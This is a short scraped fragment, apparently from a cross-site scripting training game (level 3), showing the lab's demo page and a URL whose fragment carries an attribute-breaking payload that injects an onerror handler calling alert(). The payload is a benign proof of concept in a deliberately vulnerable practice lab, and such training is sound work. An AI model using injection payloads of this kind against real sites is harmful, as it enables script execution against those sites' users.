 I am vulnerable
URL https://xss-game.appspot.com/level3/frame#1/1' onerror='alert();// Go
cloudiddly
Take a tour of our cloud data center.
Image 1 Image 2 Image 3
Image 1